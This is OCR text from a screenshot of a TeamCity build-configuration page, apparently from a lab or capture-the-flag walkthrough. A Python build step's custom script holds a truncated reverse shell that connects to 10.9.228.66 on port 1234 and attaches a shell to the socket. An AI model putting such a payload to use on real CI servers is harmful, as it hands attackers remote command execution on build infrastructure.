 TC shell Configuration — Te
127.0.0.1:8111/admin/editRunType.html?id=buildType:Test_Shell&runnerId=__NEW_RUNNER__&came
Search
TC Projects Changes Agents 1 Queue 0 Super user
TeamCity failed to initialize DSL plugins....
Administration / <Root project> / test Run ... Actions Build Configuration Home
shell
General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created 5 minutes ago
by Super user (view history)
View DSL ?
New Build Step
Runner type: Python
Runs Python builds
Step name:
Optional, specify to distinguish this build step from other steps.
Command
Command: ? Custom script
Script: * Custom Python script:
1 et.SOCK_STREAM);s.connect(("10.9.228.66",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/s
Python executable
Python version: ? Python 3.x
Environment tool
Environment tool: ? None
Docker Settings
Run step within Docker
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this
container. ?